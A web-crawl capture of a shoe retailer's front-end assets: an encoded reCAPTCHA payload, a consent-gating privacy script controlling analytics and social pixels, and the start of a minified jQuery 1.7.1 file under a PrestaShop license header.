w7ZSw5rCqH1GUHJQw7xEfCvCtBYQVFvClDTCsXd1AEMQDHfDpsOIIsO/XsOdw6/[base64]/w5XCnkw3w6hGw7UbOW1LwqzCqnp6RMOlwqF1w4USwqZUaMOewonDkcKhw4E0dsOrLG/DrSnDtcO6woXDqVDCrULDicKPw4rChiXDuRLDvATDtMKgw5jClMOFUcKGw7c9JcOnQsKwXsOGNMKUw4w4wrgGw5DDqMKZwoQlN8Oww7nDshlwe8KXw5NlwooPw79+w7QqYMKgBsKxKcOMMDY0dEZeWifCrSHDhcKeVcOmwoNZMAojGcKEwrLCoW/ChH1hD8O7w6jCmcOgwoXCr8KjJsK/w6PDsX3Dp8K7woLDiDUXBsKdw5dqw4cxw75Ww6QIw6lXw5xyWGxFIcOTd8OYw4JkXMKLwp/DssKiw4fDssKSDcKQCwnCusKfXS0AC8OTVAHDh8KvScOuGBleCMOXB3gDwofDpTwWV8Kjw7sPwqbCncKWwr/CiMKww4fCgCbCqkDCscKVIzIVZyYsw5XCvU7Dkl3Ciw7CtsKtw7pewp0Dw6xbX3B+YgPDp3xxw7AHw6xsw7HDowfDpSrDvcKeGnh6w57DmMKewrvCgzrCrMO8esOtw59gwp87RB5eVcKaw4/DgcOYwqrChMKuOMO2Kj3DixtFwpzCrMO/PsKSwq81wrdyL8KQw4QnQCXCm8Ktwo4cb8OGKGPCtcKKEwoVWUAeeErCsklVEGjCqsODCnEoaMO/bcKEw4bCiFTDssO2w4URw7bCsTLCncOyHUjDl8KdTsKTKSbDt2bDm154wotow5ZdwrbClX3DmcO4Z33CqMODGU/DvwXDuG8Gw6zDpS8/wrkvw4PChRwlw4U4RMKKWcORw5/DtGYgwrnCvMOkYsOWwo51w5gWwrnCvCshFn/Cm2LCl8KDw7vCo3bDim5rQ18VDsK3w7RnwrXDq8KqwpXCoVbCvhIRwpQDJMKKwrrDgsKiw7HCrxwXwqVYNcKWwpDCkcO+algOwpswBMOEZ8O/[base64]/wp93SgExwotdwpgTaMK5NsOXwqbCojLCjmbCucK4SjxOTMKkwrXCgsOawprDvMKjCggHWiLDmjHDocK1XyxRccK8JMOkw5TDm8KNEsK4w45UeMKOwqwYE8KNw7/ClA94wpXCrcKFUcOFwqIBwp5wwo/Cg8KRSsKTwq92w5PDscOPV1LDjE1Ew5vCm8OUGiHChj7Ci8KAXMOOMQnDgsKqdsOeBRQxwq88CMKRdXwLwoQRcAs/[base64]/[base64]/[base64]/DqBDDk8KMw63DsFp9B8KeDcKLw7zDtRHDmsKeYcKnw7vCj8KeBUEbwrDDm37DlQjDujJDQsO1byhSOsKuw4LCqsKmfBvCoCnDvBHCgcOjw5JPwpE/[base64]/Cmksiw5LCrlYAw4TDjQ1FwrcZw4bCsSrDg3ZHVMKcwrxHacOvPsKgRMK4wo8sw4bCgAvCocOGCnoXORDDombCgxtswo1eR8OyGWN9ZsOywq7Cjzpgwrt0wpfCggRAw5bDmEQxZjbCssOVwr46ZcKcw6rChcOFwpEKKAjDm30PQHQLA8KhNk9yAH/CisOZFSZ2Xglqw77CgMO/wqHChMOrY2E0KMKOwo4Gwpoaw5vDu8O5JhrDmQR2GcOpQyHCgMKeM0XDhcOfJ8Ouwr9ww4bChQrDkArDhAXCiHPDgFzDrMKtaAQPw41ywrM/DcKacMK8EgtvFzTCrQTDiSnDrnfDn2jDjsO0wqZfwqHCu8K8ElDDhGrCq8KCBQjDkV/DqsKdw60TMMK5MVU3w7HCpUvDs0PDgMKAWcOPwqnDmBk+cWPDiWnDmiXCvQ5VJ23CocOJw5w0wpXDnMOodR3DpGZWNErClcKJw4fDr23DoMO5PwrDkcOuAmNpw6EIw5XCu8Kwd13CssOFHj0nb8KPEQzDuhvDhMOmP3nCqncSMsKWwr/[base64]/ChMOUNkbDgQgNSjkxZ1EFwo1sdD3DthHDlMKgDTVLL8KzMsOSwoJJQ0zDpHDCqSwXwrAHdlDDp8KPwpTDjDrDscO+X8O8wrAQEGIIaDHDjmB+woPDi8KJHBvDpcO4ARpFYMOWw5HDmsO/w4LCrA/DssOLbXnDm8Kqw44awr/DnwjCnsOYNcOkw4gneFI0wo7ChzRMdFvDoCE+UDwNw78Jw4fDtMOxw4xbORM8GzcJw5TDrWTCs2gWP8KKEgDDicO3KizDlQbCqsK6SRxBV8Ktw7LDpGQew5jCmcOjdsOlw57CtcO7wqB2w5bDj8OxHwjCghl5wq/DhcKYw70AZ1/DucO0XMOEw7VATcO6w53ChcOywpzCgcOvEMOiwqDDpMKSMV1GTFFNYWNVwqUrEkNJKi93U8KQEsKdT1bDtMKZUSk/[base64]/WMKdNEYnIz/CpFwRYCRbwrEjR0ISQXRzPl5AAGwkw58DVkPCl8OOCcOswofDulXDpMOxHMO6TC94wonDusKWQhsqwq0wasKQw6TCjxDDs8K8VhfClcK9wqHDrMOzw7MVwrbCv8OMeEAQw4jClUXClivCqmYHYyUYUCFwwr/Cg8OJwroXwq7Cj8KSaH/[base64]/KTpfXUk0NQXCqsOnTcOXF8Orw7MwNMOTBsOzb8OcE8KWwq/[base64]/Dt3DCk1vDhFVML8O3RMOfOMKnw6l4YQhWw79eejRxQMOjVy8SNcKRYUABw5PCuh4DfjlnMMOawrkDTTjChsOWD8OGwpjDvA9MT8Osw499XcONOAR+w4BVKBrDgsOXdcOGwrjDkHLDigIiw4FZJcKwwpTCp2VcGcOhwq91FMOGw4pww5HCvMK4Fg/[base64]/w5RaQsKKasKtw4LCoMK6wppMVcOewovCvgbCnMOmw7rCisOKHFoENAzDjhDDqikNPcK3GQ3DicKgw5YVEiUHwpvCqMKCUBjCmmJ3w4XClUNGVcK+V8Oww45Gwqp/Uy46wqTCpzfCqsK4A3YoLhUmCjDCrsOtdzPChjjDnH1hGcKrw6PDmMKuAgJMwog9wpnCqCgfd2/CsDcnw5xiwp18KxMZO8Ktw7TCgcKYw4BYw7rCt8ORIyfCmcK+woxgwrfCgl/DmsOqMCPCt8KAw5BRw6AHwrzCosKSwoczwqjCknrDucOPwqtrL1zCnsKYZHHDqH9sYkvCucKpMsOncsK+wolZHsOFw4dUdDNcEy/[base64]/DpVUiwrIqwqYDw53DrinDt8KGPxt5wrRew7/CiMK9w7fCucK7wrZaw7fCkcKLw43DrcOywr3DnxHClF1RJjc7wqDDnsOHw6oHTl1OahnDmDgVOsK3w4IKw5vDncOYw5/DlsOmw4Y/w4IbSsOVwq4Hwo1vMsOrwrTCqlvCisOQw7XDq8OFHMKlS8OUw5FtJcOMQMOvdGLCk8KewrXDvhDCksKjwo5TwpHCssKTw4LCl1p1wrHDocKbAcKcYMORPMO+M8Odw7cTwr/CosOAw43CgcO/w4TCh8OBMMKkw5YBw6x0XMKxwrohwo7DqiUBBXYzw7tBwoZJFkNRZ8OCwoXChcK/[base64]/DmcOcagvDtcONW8OcwqXCsMOFR8KgLi0JZS7ChMOLfMO4Y2hYwo7Ctys/Y8OzUhAQwo3CmcOTVGbCuMK9w4twI8K4RMOSwqJ+w5tgZcOzw6ccAwBZMwByc2zChsKgF8KaFFzDq8K0FcKBXFkMwp/Co8OcfsOdZS/DhcOow7YHJcKzw5J8w4YEcTRyNcO5PUnCox/[base64]/CpAwCwqRtBkbDuAfCtFbCjGfCqMOMw6nDnMO6wo/CvzvDmHDDisOvwrpZMsKGw5ccw4HCjmdKwq9VAxPDnlTDgcKKwqkwPWfCsnTDrcKaSUzDpH02FnchwqIHD8K9w4PCrsOtY8KAOgtaZFg0wplAw7PDpsOODmNAX8Kcw6QVw6x+QEoKGS3Cr8KdVQUadB3DiMOYw4LDmF7CkMO+dENWBw7Dq8OwKx/[base64]/DksOuN8KKwrZQUsKOUBvDncKVwpDCgwMywqbDjMKvalvDqVrDvcKZw540w4QoE8K5w5BjJMOseAnDmsKyGgjDr1HDixlBZcOEbmvDhlzCsmnCu1bCsUPCp3onTMKLd8K6wo3DsMKowobCnDzDhUrCum/CmcK9w7QAMxTDmDPCgRfCoMKSM8Oew5BTwpUFXcKbVE9/w5BZT3hLwq3ChcOhPsKNClPDlGrCp8O+wqjCuAB7wrPDoFzDsFgYOgvDuGgsdArDt8OrU8OUw4Qaw7orw78ZTShfF2DDlcKTw63DpWldw7zCnyHDsj/DhMKIwoA8KGl+fsKSw5rDn8KSYMOXw55Xw64Lw4VfOcKxwrVjw7tEwoVYDMOEFSYqY8Kvw4c9wpXDrcOFwqELw4vDij7DlRLCocKRCX5iIcOgSMKseGUew7xrwqcBw4ktwp4iwqLCqQzDvcOODsKyw6Ncwo/CnsKwasOLw47DjhJgZjfDhy/CrMKyL8KLG8O6FjkWw40yw7DDonkZw6XDmFlTVMOVaW7Ds8OAN8OVa1ZhOsOjw5cyw5E9w6PDmz7DgyF4w51zSAPCg8O+w7zDscKvw4IXdyYcw4FXwpLDgMO/w6Y6w6kTwqXCnVoSw7Zxwpd8w5s/wopuw6/ChMKsPkPCpztVwo12aywmwp3CpMOlXMKxM0/DncKjXcKewpfDtMOND8K2w6bCpMOMwrB8w5BKAsO6w5EAwr0dPn1bbFV/BMKKR0XDkcKXTMOINcK1w64Pw5JRRDQnfMKOwpPDmzwdEMKKw6LCjcOzwqXDn309wrXChGh9woscw6dywqTDiMO0wrYzVMKwY1wKTjjCmT41w5ZZKFk0w4LCjcKWw5PCvWFkw4nDmsOLMjTCmsOiw5jDr8OmwrDDqVXDvMKUTcKzP8Khw5DCisKyw6fDk8KHw4/[base64]/fMKtw5XCrcOpJMO7bCkGw5HDsMOfw7MoAMKEwox/w6nDriElasOcdzfDhcOhdQzDn2jCrwfDv8K5wqLChcKeDT/[base64]/DtHPCoxPCkmlaEcKnd3FgJEwewqJbZcO+w4ILb8KvRzs2KWzDrSDCqMKfNEPCmBkEecKXKXLCr8OhNnfDpcO7ZMOtDgAOw4fDpcKlew/DvsOeclvCk2s/wpxXwoZdwppAwq4hwpY5S0vDvlXDjMKTBmM8LR7DvsKYwrUqKXPCksOmcA/[base64]/w4w7U8KQwrjDhmjClcOQEE7DqDXCvSbCvU1YRxwiax10w6VKDcK6KsK7w4BaVEjCrMOQw5jDnBvCt8OaFQVODwrDrcKOwoY6w782wqzDindJQ8KKDsKcT1nCrXJ0wqbDuMOow5sJwoJZdsOnw4tCw5cGwrUYacKfw4fDpMK9PMOBVm/CgDk5woXCqijDvsK2w58dAcOFw47DgwwrOnLDtzZEFEvDmV9BwoTCi8O9w7U4fWooWMO0wpPDhsOPZsKsw4FOwowjb8O0wqYSQMKuA0M1NzFawoPCrsKNwpnCl8OgLTY8wrE5csONckrCoWnCvsKOwr5aDn4Ywohgw5N/C8K6K8Ojw7p4flw1BgXCgcOVRcOue8KsGMKmw7Y/wqEQwo3CmsK9w5QrL3DCmMKew5ISOHPDq8Ocw47CnMO0w61Hwo1AXkzDhz3DtGbCk8OVwozCpwM2K8OnwojDuCVuEzjDgnojw707VcKAAQJISmjCsnB5w6MewrTCsxbChgI2woV9MkvCrWDDisO4wqBCL13Dh8KYwo3CisOmw5BqQcOYIzfCicOcRDN/w7hOYztHGMOLMsK2RkLDjGlkQynCmFtyw6NuYmrDuMO1B8O4wpHDpzXCgsOiw5LDocKCJwdowrjCusO/w7k8wrRYLsK1OsORNcOkw4h8worDjz3CucKxBwjCtDbDuMKhV0LDucO+RsO1w4nCrMOuwqkNw79aY2nCp8OEIHIUwp7DihLDtHzCn04xAHJIwrnCo38EAVrCjGDCk8OMXAlcw5EmGwI5L8K1GcOTYGrDpkbClcOvw6B6w5tBd31cw54Qw5rDoA3Ck2k/N8OqJyI3wrUQPcKldMOZwrTCvXFww65Hw6nCtRXCoTPDhcK/L2PDuHrCt1Fxw7cJbS/DicKJwqUBDcOtw5/Ds3PDsnbCqBtZccO8XsOEecOnKyErBVVowpc3wpTDti4vGsOOwpfDgsK0w54+RcOOc8Krw7cKw7ceCsKCwoTDrSjDvhHDtcO/cwfCm8K4P8Kawq7CgkIaE3vDlyLCksOTw4hxOMOSbsKvwq1Vw5JiNXXCrMK6EcKQKkV2w57DoRRiw4N+SCLDmk8iw6xNw6hjwp0vXArCryjCtMOtwqbCusOewr/CsG3CrcOUwr9Lw7lmw48OW8KyYMOPe8K0VyPCl8KRw5/DjgPClcKBwq8Gw7XChXvDrcKRwrvDl8O+wobCgcOkUMONF8ORYHc1wpwVw7p/ClPCkFnCh3nCp8ORw5oHPMOBWXo2wrIaA8O5Ow8cw6bChMKAw7zDgsKdw50XZsOCwrzDgQDCkMORQcK3DDbCv8O2cjvCrMKgw5pawpDCpMOnwrMJEhTDlcKDUhE6w4fDlyYGw4HDjzxbajUKw7NUwpRkUMOnGVXCtl/Dp8ObwpzCrw9nw5HDq8Kqw5jCnsO3fsKiW0HCs8KywrzCmcKCw7pOwqDDhws8c0NVw6fDvsKiDiwWMcO6w5Brd3fCrsOCNFDCkx9rwoE6w5RVwphLSwEew5HCtcKcVGfCoQoKwpnDoSBzCMK4w4DCqsKXwph/[base64]/w7TCjkbDpsO8BlQfGCx4NV7CiUYhwrvCkkXDpsOow5nDqxXDuMOOZMKVwqDCtsOLP8KIIDPDqnQMUMOHeW/DrsODTMKEKsKWw4/[base64]/Cg2nCvizDiSjDsTbDmcKSAQokZhZhwq7DrHlpw47CtMOnwqMgwofDisO/[base64]/DssO+UMKFFAfDsRfCph/[base64]/[base64]/RAXCj8O/[base64]/[base64]/ChcK4QcOsV2fCtsK2wolcw4lYw7IIw61pw7J3woZIw6x+H2JVwrp7Xk1JAQ/CszkzwoDCicKRw5rCsMKmDsOEAsO4w4JlwqZZKDfCpxJIOXAnw5XDn1Qfwr/[base64]/w5EfwpPCpMK6wq8Hwrp7w6JlEsKiw4w+UMKEw48mJVnDshlrMTXCt0PCiC8Kw4rCvTHDoMKFw5LCoxsRdMKqVnZJfcO/H8OGwrnDkMOQw4wSwr3ChMO3XhDDlE0Bw5/[base64]/Dq8O2P8K5XFrCmgrCiAzDpm7DucKRw7DDj8OzwpdaNcOhJQAMbnYjPBfDjXHCgxnDimjDq3JZG8KWRcK/wrbCpwbDpDjDq8K9W1rDpsKVJcOJwrbDhsK/SMOJL8Kxw6U5LkExw6vCjHzCqsKdw5PCl2PDoyLCliRKwr7DqMKowqwxJ8KrwrLCrW7DnMOcMAPDl8KIwpEKYRdjOMK/[base64]/wockw6I9UMK/[base64]/w47DsQk1dhjCjsKETxnCsMOmw5ATZjZJQVjDnTfDtcKRw7nDjsOQLMOQw4ISw63CnsK2PsOPUsOsAl9Mwq9LCsOpwpRuw6HCmGzDp8KeH8Krwo3CpUrDgnrCmMKbalhxwpwbLj/CsFjChDvDuMKIUxlxwoHCv2/CmcOWwqTDgMOMKng8acObw4nCpADDjsOWDV1pwqMnwrnDvQDDlQY4V8OFw6vDrMK8DUHDscOBHhXCscOldQrCnsOfWV3Cl24eEcKrGcOdwpfCi8OfwrjCuEjChMKewo9WBsOiw5Zvw6DCnyXCsirDocKKGArCjiXCisOyNhbDrsOjwqnCq0VffMO5fg/DgMK6ScOLJsKXw5AFw4NdwqbCksOiwpfCisKVwqQtwpXCjsKqwq/DpTLDiQNpHSxhZy1Qw6tUOsOAwpB9wqfCl0wBC2/Dk14Mw6AGwrh9w7bDtSzCg302w5zCrGkewpzDmmDDv1VYwo9ywrQbw7IxWHHCtcKBfsOlwoTCncKYwoZJwol/a1YkYjIqdHPCt1s8e8OSw7jCuSYNORrDmwIuQMKrw4bDpMKZN8OOw7xSw4wsw4vCkRhLw7J4HwlASS94McO/OsKPwrdgwrzCtsOsw6JZUsK4w79OVMOowppwfDkawoc9w4/ChcKmccOLwrTDl8Kkw6jCmcOqUXkGLzvCt2pyEcOpwrzDi2jDuizDk0fCrcOxwqp3OSvDpy7Dr8K3dcKew70/[base64]/CicORUmzClcKKGmzDtMOqMCJEQW05wr7Cu0lBw5cJw601w4ETw4IQTCrChHxXPsODw77CjsKVYcKvDhvDvEJsw4AhwpPCrMOlbFlVw5nDgcKrD3PDrsKUw6TClmvDk8KXwr0oL8OQw612fATDnsKEwp/[base64]/[base64]/Cpj/ClDMVHgfDpEB/[base64]/w6zDonMzK8Kobn0nw4ZbE8KYIz3CksK+SjHDl2Ugwr81TsKGJMOKw48/[base64]/Dq1/CvX7CqDt7IcOAQsKsJzfDr8OywpI3w64tBDjCmC/[base64]/DqWJrLlHCocOUY17Cq2Viw77DnsKbXWXDgMKZwoEew7cMMsKmMcO3eW3DmWHCiiZVw5RfbFTCjsK8w7nCpMOAw47CrMOIw5kUwoRcwqLCgsKdwpPCr8OBwoIkw7XCnQzCjU5Ww4jDksKDw5rDg8OXwq/DhMK3TU/DjsKvY10xdcKIEcKcXhPDv8OPwqpawo7CqsKVwojDmEcCU8KJAsOiwpDCh8KGbhHChEAEw4rDj8K9wrLDpMOSwoklw70BwoTDhcOWw67Dp8OYHcKJfmPDtMOCC8ORDn/Dl8OjCwHCqsKYGi7CucO2e8OISMKSwqFbw4pJwrtvwqjCvCzCnsOUC8Kqw5nDoVTDmxQiVBLCq2RNfyzDiGXDjVTDtm7DucKVw4wyw5PClMOQw5skw4wBAXwTwrh2McO3acK1IsKPw5Vfw605w7HDikzCtcK5E8O9wq/[base64]/CtiFnVi47wpwkwp3CqizDihbDu2IpwrHCvGvDrGxjwp9Wwq7ClC/[base64]/wr3Dr2haWyJxcAtlRcKzw4xGH1zDnsK+XsK3XzbCpSjCkwLDk8OgwqHCrAfDj8K5wozDs8OmEMOCYMOyDGHCunlnbsK9w5fDh8KtwoPDnsKOw75wwoZIw5/DhcKcWcKUwpDChX7Cj8KuQn7Dk8OSwq0bOCDCosKJLMOzXMKvw7zCvcKRPi3CoBTCmsKPw4gDwrpGw5JmWHw6Pjdqwp/DljzDnBhCbD5Sw6wDcw1nOcOOPEV7w4MGNgw/[base64]/wrDDo8K3NT/Dg8KYJDjCvnPCjcKcOsOEwpDDllIPw5XDnMOow5/[base64]/w7DCsMOLbXTCr8KIJ8Oyw4DCtMKKwrwGwp4sADfDsMKqY3DCrBfCqm4XT0V+X8Opw6jDrmFFLFjDi8K4UsOxYcOESyEOEXsvJFHCjGbDq8KQw5XDh8K/w6tjwqrDiRzDugfDpCzDsMOuw6XCjsKhwowswpAxPA1Qd018w5vDmnHDjC/[base64]/DssKUwoA/w4kywoLDklHCkhzCmsKKwo/DmyfCnErCjsOfwoEPwoFdwoN7HcOVwp/DiAQPR8KOw7gdb8OPY8OlKMKFXgFXG8KxCMOlR1UjbG8Uwp9aw53DknolRcK6HE4rwrBxHnTCoxrDosO8woEEwobCnsKUw5/DlXbDrmEBwrwyPMORw4ZMwqTDgcONTcOWw7DChzRZw6pQBMKfw4wvZnxMw4HDpcKYIsOMw6AbXADCmcOldMKTw7jCosKhw5dlBsOVwoPDr8KjMcKcbQLDqMOfw7jCpXjDvTDCqMK+wo/Ck8Off8KHwrbCqcOQbHvCmHvDnQzDm8Kwwq9Qwp3CgRQlwo9awopOTMKZwpbCtVDDssK1IcObLWMHT8KLGxjDgcOrKR1BEcKzFsOnw4NMwpnCsS5CE8KEw7QwRXrDpsKhwrDCh8KxwphQw7/Ch3Q1QMKuw5xec3jDmsOdR8KtwpfCqcO4JsOvV8KFwoloYmhxwrnCsAMGZsOIwojCiQk3UMKxw6towqBELhkIwq1YJyEYwo1Kwpl9eg1swrbDjMOYwpwYwoR1CCPDnsO6JU/DsMOZN8ORwrzDuDEBccKLwoF4wqktw6Rrwp8FBVPDsT7DiMOxCsOGw51BMsKXw7PDk8OUwqlzwpMpTj0nwpfDtsO+AARNUQXCt8ONw4wAw6cicWoBw7XCpsOcwrvDkUDDicOQwpInHcORR3hlLiN0w63CuX/Dn8OmUsO0w5Urw4MlwrROSmTDm3QsHjVGXXvDgC3DtMObw70tw4DDksKTccKYwoQCw6jDuWHCng3CnyBeeFBfWMO2P2Qhw7fCuU01F8OKw70hSUbDkyJtw6pMw4JRARzCvCEIw5TDp8KiwrxKTMK+w40kLx/DgwpNJU1cwr/[base64]/DtDjDhsKLfMKlK8OTLgZowqXDuTLDqcKJHcOBdsOCYBF6H8OLWMOtJxHDtQMGW8K6w5vCrMOqw4HDpTBfw4Y1wrc6w517w6DCgBLDoG5Tw53DqV/Co8OzfQ0Cw5x+w6NdwokwGsKiwpxzGsK4w63CusOyXMKaRXNWw5DDicOGEQR9X3rCiMKFw4PDnCnDhQHCkMKdPzDCjMOGw7fCpgoZecOUwo4oaX1XUMK8wpjDrTjDsnILwqx1ZsKkbgNMw6HDksKIUj8QSATCrMK6PH/[base64]/DjsKywpFLfks0S8K2Z8KQwqlDNcO7PcOJE8O9wpHDtEfCnU/DqcKNwq/Ci8KAwqZnU8O2wpXDigg7XzHCjS1nw6Anw497w5vCkFTDrMOfw6XCrQsLwpXCpsO0JSrClcOPw5RdwrXCrS5pw7Fywo4rwq1sw43DrsO0T8KswoQKwoJ/NcKkHMKceCPCgDzDpsOecsOiUsKKwosXw51VCMO5w58Lwot0w7wlGcK4w5vCpsO7RXsCw6BUwoDCncOGG8O3w4bCi8KowrtMwrrDlsKSw73DsMOUOCAewrdbw70GGjpaw78GCsOZJsOWwr5Sw4oZw7fDtMOTwrkqB8OJwozCjsOKYhnDicKbE2xGw50cfGPCjMKtVsO/wozCpsKsw4LDkHsbwp7CusO+wps3wrbDvCHClcOaw4nCs8KVw7lNPh3CtjN5UsOnA8KDdsKSY8OWTMOVwoMdAjHCpcK1fsKIAS1PHsKBw60ew6DCosKAw6cUw5HDr8OLw7zDkwlcFDxWaA9KHR7DmsOSw4bCncOEajB0PRnDisK2CHZPw4ZmXiZkw5I6Fx94NcKbw4/CsgovVMOocMOHW8KTw4gfw4fCvwhnw6vDl8KleMKQIsOmEMO9w48dZjXCk2HDnsKiY8OKfyvDs0tuBDt4w5AAw6jDlcKlw4dTQsONwqZXwoDCqQxuw5TDojLDv8KOKlh/w7phAxsUw6rDkmrCjsKleMKvQnEUe8OKw6HCpArCmcOYQcKKwqrDpX/DoFB+CcKmOWLCq8OywoMewoDDiUPDsW1bw5d5KSrDqMOZIsOBw4HClRFPHwl8X8Onc8KOJEzCuMOvOsOWw68eeMOawolVaMOSwpgpYxTDuMO4w5PDsMOnw7I+DgN0wqbCm0k8DiHDpB19w4xGwo/Do3VJw7AFNxx3w48RwoXDncKbw73DjSlowol7KsKOw6I9F8KtwqTCvcKIMw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldd3HQfAAAAADq81plwVGsMrZ7dacaF3JOWWz3E\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.chaussureslepacha.ca:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22F6PrPwIelV14dOrzeuhLqtFT7EUsUAWTY0pAgHb2Zyc\\u003d\x22,0,0,null,1,1769429832085,0,0,[70,45,155,232,246],null,[109],\x22RC-fbAbc57ziFy0Og\x22,null,null,null,null,null,\x220dAFcWeA41EGNFcCT_7UGzqoupl9heIbza5di-qXFPL5Pi1tK_K19UTYqVE0d5ln3Q5_AVDWHrWluHVcRg79Iojx8nUnzS5J0QfQ\x22,1769512632109]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.chaussureslepacha.ca/tonik-privacy/js/privacy.js
body_size: 743
content:
(function waitPrivacy() {
	if (window.tonikPrivacy) initPrivacy();
	else setTimeout(waitPrivacy, 100);
})();

function initPrivacy() {
	var enableIframes = window.tonikPrivacy.permissions.analytics_storage === 'granted';
	var iframeOrVideos = document.querySelectorAll('iframe[data-src],video[data-src]');
	if (iframeOrVideos.length > 0) {
		var img;
		if (!enableIframes) {
			img = document.createElement('div');
			img.classList.add('no-video-icon');
			var imgImg = document.createElement('img');
			imgImg.src = '/tonik-privacy/images/no-video.svg';
			img.appendChild(imgImg);
			var span = document.createElement('span');
			span.textContent = TONIK_PRIVACY.texts.accept_video;
			img.appendChild(span);
		}
		for (const iframeOrVideo of iframeOrVideos) {
			if (enableIframes) {
				iframeOrVideo.setAttribute('src', iframeOrVideo.getAttribute('data-src'));
			} else if (iframeOrVideo.tagName !== 'VIDEO' || !iframeOrVideo.poster) {
				iframeOrVideo.parentElement.style.position = 'relative';
				iframeOrVideo.insertAdjacentElement('afterend', img.cloneNode(true));
			}
		}
	}

	var enableFbPixel = window.tonikPrivacy.permissions.personalization_storage === 'granted';
	if (enableFbPixel) {
		var script = document.querySelector("script[data-src*='connect.facebook.net']");
		if (script) {
			script.setAttribute('src', script.getAttribute('data-src'));
		}
	}

	var enableShareThis = window.tonikPrivacy.permissions.personalization_storage === 'granted';
	if (enableShareThis) {
		var script = document.querySelector("script[data-src*='sharethis.com']");
		if (script) {
			script.setAttribute('src', script.getAttribute('data-src'));
		}
	}

	var enableHotJar = window.tonikPrivacy.permissions.personalization_storage === 'granted';
	if (enableHotJar) {
		var script = document.querySelector("script[data-src*='hotjar.com']");
		if (script) {
			script.setAttribute('src', script.getAttribute('data-src'));
		}
	}
}

if (!sendEmail) {
	function sendEmail(strPrefix, strSuffix, strSubject, strBody) {
		if (navigator.userAgent.indexOf('MSIE') !== -1 || (navigator.appVersion && navigator.appVersion.indexOf('Trident/') > 0)) {
			/* Microsoft Internet Explorer detected in. */
			if (strSubject) {
				if (escape) strSubject = escape(strSubject);
				strSubject = decodeURIComponent(strSubject);
			}
			if (strBody) {
				if (escape) strBody = escape(strBody);
				strBody = decodeURIComponent(strBody);
			}
		}
		var strTo = strPrefix + '@' + strSuffix;
		console.debug(strTo);
		if (strSubject != null || strBody != null) {
			strTo = strTo + '?';
			if (strSubject) {
				strTo += 'subject=' + strSubject;
			}
			console.debug(strTo);
			if (strBody) {
				if (strSubjec) strTo = strTo + '&';
				strTo += 'body=' + strBody;
			}
			console.debug(strTo);
		}
		console.debug('mailto:' + strTo);
		location.href = 'mailto:' + strTo;
	}
}

document.addEventListener('DOMContentLoaded', function () {
	var politic_mailto_btn = document.querySelector('a[id^="politic_mailto_btn"]');
	if (politic_mailto_btn) {
		var subject = document.documentElement.lang === 'en' ? 'Protection of personal information' : 'Protection des renseignements personnels';
		var email = window.tonikPrivacy.email.replace('@', "', '");
		politic_mailto_btn.href = "javascript:sendEmail('" + email + "', '" + subject + "', '')";
	}
});


--- FILE ---
content_type: text/javascript
request_url: https://www.chaussureslepacha.ca/modules/wtmegamenu/views/js/jquery-1.7.1.min.js
body_size: 44513
content:
/**
* 2007-2019 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  jQuery v1.7.1 jquery.com | jquery.org/license 
*  @copyright 2007-2019 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/


(function(a,b){function cy(a){return f.isWindow(a)?a:a.nodeType===9?a.defaultView||a.parentWindow:!1}function cv(a){if(!ck[a]){var b=c.body,d=f("<"+a+">").appendTo(b),e=d.css("display");d.remove();if(e==="none"||e===""){cl||(cl=c.createElement("iframe"),cl.frameBorder=cl.width=cl.height=0),b.appendChild(cl);if(!cm||!cl.createElement)cm=(cl.contentWindow||cl.contentDocument).document,cm.write((c.compatMode==="CSS1Compat"?"<!doctype html>":"")+"<html><body>"),cm.close();d=cm.createElement(a),cm.body.appendChild(d),e=f.css(d,"display"),b.removeChild(cl)}ck[a]=e}return ck[a]}function cu(a,b){var c={};f.each(cq.concat.apply([],cq.slice(0,b)),function(){c[this]=a});return c}function ct(){cr=b}function cs(){setTimeout(ct,0);return cr=f.now()}function cj(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}function ci(){try{return new a.XMLHttpRequest}catch(b){}}function cc(a,c){a.dataFilter&&(c=a.dataFilter(c,a.dataType));var d=a.dataTypes,e={},g,h,i=d.length,j,k=d[0],l,m,n,o,p;for(g=1;g<i;g++){if(g===1)for(h in a.converters)typeof h=="string"&&(e[h.toLowerCase()]=a.converters[h]);l=k,k=d[g];if(k==="*")k=l;else if(l!=="*"&&l!==k){m=l+" "+k,n=e[m]||e["* "+k];if(!n){p=b;for(o in e){j=o.split(" ");if(j[0]===l||j[0]==="*"){p=e[j[1]+" "+k];if(p){o=e[o],o===!0?n=p:p===!0&&(n=o);break}}}}!n&&!p&&f.error("No conversion from "+m.replace(" "," to ")),n!==!0&&(c=n?n(c):p(o(c)))}}return c}function cb(a,c,d){var e=a.contents,f=a.dataTypes,g=a.responseFields,h,i,j,k;for(i in g)i in d&&(c[g[i]]=d[i]);while(f[0]==="*")f.shift(),h===b&&(h=a.mimeType||c.getResponseHeader("content-type"));if(h)for(i in e)if(e[i]&&e[i].test(h)){f.unshift(i);break}if(f[0]in d)j=f[0];else{for(i in d){if(!f[0]||a.converters[i+" "+f[0]]){j=i;break}k||(k=i)}j=j||k}if(j){j!==f[0]&&f.unshift(j);return d[j]}}function ca(a,b,c,d){if(f.isArray(b))f.each(b,function(b,e){c||bE.test(a)?d(a,e):ca(a+"["+(typeof e=="object"||f.isArray(e)?b:"")+"]",e,c,d)});else 